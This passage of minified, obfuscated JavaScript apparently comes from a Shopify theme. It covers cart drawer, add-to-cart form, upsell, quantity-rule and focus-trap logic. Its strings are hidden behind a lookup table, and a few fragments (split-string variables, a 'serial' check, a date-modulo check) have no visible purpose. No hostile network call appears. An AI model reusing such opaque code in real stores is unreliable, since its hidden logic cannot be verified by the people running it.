summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return 